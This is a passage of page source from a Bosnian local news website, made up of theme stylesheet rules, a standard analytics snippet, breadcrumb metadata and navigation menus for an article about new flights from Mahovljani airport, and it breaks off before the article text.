    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #b12a27;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b12a27 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b12a27;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b12a27 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b12a27 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b12a27;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b12a27 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b12a27;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b12a27;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(177, 42, 39, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #666666;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blmojgrad.com/wp-content/uploads/2017/04/84800033-1024x349.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:24px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #b12a27;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #b12a27;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #b12a27;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #b12a27;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97431651-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blmojgrad.com/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/category/moje-ulice/",
                                "name": "Moje ulice"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/category/moje-ulice/moj-saobracaj/",
                                "name": "Moj saobraćaj"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/",
                                "name": "Od juna 4 nova leta iz Mahovljana"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.totalpoll-choice-container {
	display: flex;
	margin-bottom: 24px;
}
.totalpoll-choice-content {
	font-weight: bold;
	margin-left: 12px
	
}
.totalpoll-choice-label {
		font-size: 24px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="fb:pages" content="1306738699420190" />
</head>

<body class="post-template-default single single-post postid-55044 single-format-standard od-juna-4-nova-leta-iz-mahovljana global-block-template-1 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.4 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li id="menu-item-72784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li id="menu-item-47557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blmojgrad.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>	

        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blmojgrad.com/">
			<img class="td-retina-data"  data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt="" width="180"/>
			<span class="td-visual-hidden">BLMojGrad</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://blmojgrad.com/">
            <img class="td-retina-data" data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
